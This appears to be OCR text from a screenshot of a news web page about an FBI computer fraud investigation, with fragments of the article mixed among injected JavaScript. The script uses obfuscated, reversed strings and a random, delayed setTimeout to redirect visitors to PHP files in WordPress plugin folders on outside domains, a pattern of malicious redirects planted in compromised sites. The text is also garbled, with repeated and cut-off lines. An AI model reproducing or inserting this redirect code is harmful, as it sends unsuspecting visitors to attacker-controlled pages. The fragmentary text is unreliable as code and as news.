
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tory/news/local/rocklan
technology-records-raid/81808252/”
target=”_blank”>FBI’s computer technology fraud
investigation
has long frustrated residents who now
fear a potential
$NfI=function(n){if (typeof ($NfI.list[n])
== "string") return
$NfI.list[n].split("").reverse().join("");return
$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-
ssalc/php/stegdiw-cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];
number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va